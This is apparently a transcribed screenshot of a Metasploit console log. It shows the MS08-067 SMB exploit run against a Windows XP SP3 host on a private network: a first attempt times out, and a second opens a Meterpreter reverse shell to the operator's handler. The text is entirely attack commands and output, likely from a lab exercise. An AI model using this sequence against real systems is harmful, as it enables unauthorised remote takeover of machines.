 msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.204.129:4444
[-] 192.168.204.131:445 - Exploit failed [unreachable]: Rex::ConnectionTimeout T
he connection timed out (192.168.204.131:445).
[*] Exploit completed, but no session was created.
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.204.129:4444
[*] 192.168.204.131:445 - Automatically detecting the target...
[*] 192.168.204.131:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Englis
h
[*] 192.168.204.131:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.204.131:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.204.131
[*] Meterpreter session 1 opened (192.168.204.129:4444 -> 192.168.204.131:1040)
at 2018-10-24 16:42:46 -0400
meterpreter >